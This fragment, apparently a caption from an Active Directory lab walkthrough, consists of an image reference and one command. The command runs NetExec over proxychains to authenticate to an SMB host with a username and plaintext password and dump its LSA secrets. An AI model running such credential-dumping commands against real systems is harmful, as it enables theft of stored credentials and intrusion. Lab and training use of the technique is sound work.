 proxychains4 nxc smb 10.8.10.11 -u 'robb.stark' -p 'sexywolfy' --lsa